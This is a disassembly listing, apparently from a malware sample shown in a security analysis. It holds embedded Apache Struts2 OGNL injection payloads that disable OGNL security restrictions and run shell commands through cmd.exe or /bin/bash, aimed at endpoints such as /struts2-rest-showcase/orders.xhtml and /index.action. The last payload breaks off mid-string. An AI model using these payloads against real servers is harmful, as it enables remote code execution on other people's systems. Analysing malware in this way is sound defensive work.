 db '000001b7878fe00ff',0
aStruts2RestSho db '/struts2-rest-showcase/orders.xhtml',0
; DATA XREF: sub_4379EF+85↑o
aIswinJavaLangS db 27h,').(#iswin=(@java.lang.System@getProperty(',27h,'os.name',27h,')'
; DATA XREF: sub_4379EF+A2↑o
; sub_4379EF+28C↑o ...
db '.toLowerCase().contains(',27h,'win',27h,'))).(#cmds=(#iswin?{',27h
db 'cmd.exe',27h,',',27h,'/c',27h,',#cmd}:{',27h,'/bin/bash',27h,',',27h
db '-c',27h,',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.re'
db 'directErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache'
db '.struts2.ServletActionContext@getResponse().getOutputStream())).('
db '@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ro'
db 's)).(#ros.flush())}',0Dh,0Ah,0
aContentTypeNik db 'Content-Type: %{(#nike=',27h,'multipart/form-data',27h,').(#dm=@o'
; DATA XREF: sub_4379EF+AD↑o
; sub_4379EF+297↑o ...
db 'gnl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberA'
db 'ccess=#dm):((#container=#context[',27h,'com.opensymphony.xwork2.A'
db 'ctionContext.container',27h,']).(#ognlUtil=#container.getInstance'
db '(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExc'
db 'ludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clea'
db 'r()).(#context.setMemberAccess(#dm)))).(#cmd=',27h,0
aIndexAction db '/index.action',0 ; DATA XREF: sub_4379EF+26F↑o
aIndexDo db '/index.do',0 ; DATA XREF: sub_4379EF+459↑o
aGetinputstream db 27h,').getInputStream()))).(#w.close())}//struts2-rest-showcase/or'
; DATA XREF: sub_4379EF+643↑o
; sub_4379EF+824↑o
db 'ders.xhtml',0
aDmOgnlOgnlcont db '${(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#ct=#request[',27h
; DATA XREF: sub_4379EF+64E↑o
; sub_4379EF+A10↑o
db 'struts.valueStack',27h,'].context).(#cr=#ct[',27h,'com.opensympho'
db 'ny.xwork2.ActionContext.container',27h,']).(#ou=#cr.getInstance(@'
db 'com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ou.getExcludedPac'
db 'kageNames().clear()).(#ou.getExcludedClasses().clear()).(#ct.setM'
db 'emberAccess(#dm)).(#w=#ct.get("com.opensymphony.xwork2.dispatcher'
db '.HttpServletResponse").getWriter()).(#w.print(@org.apache.commons
Seebug